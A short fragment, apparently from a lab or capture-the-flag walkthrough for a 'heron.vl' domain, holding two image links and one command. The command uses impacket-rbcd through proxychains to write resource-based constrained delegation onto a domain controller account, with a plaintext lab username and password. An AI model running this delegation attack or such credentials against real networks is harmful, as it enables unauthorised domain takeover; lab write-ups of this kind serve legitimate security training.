 1 | proxychains -q impacket-rbcd heron.vl/adm_prju:ayDMWV929N9wAiB4 -delegate-to 'MUCDC$' -delegate-from 'FRAJMP$' -dc-ip 10.10.168.69 -action write |